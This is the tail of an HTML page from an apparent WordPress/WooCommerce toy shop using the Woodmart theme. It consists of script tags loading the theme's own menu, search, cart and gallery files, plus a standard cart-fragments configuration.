<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script></body>
</html>
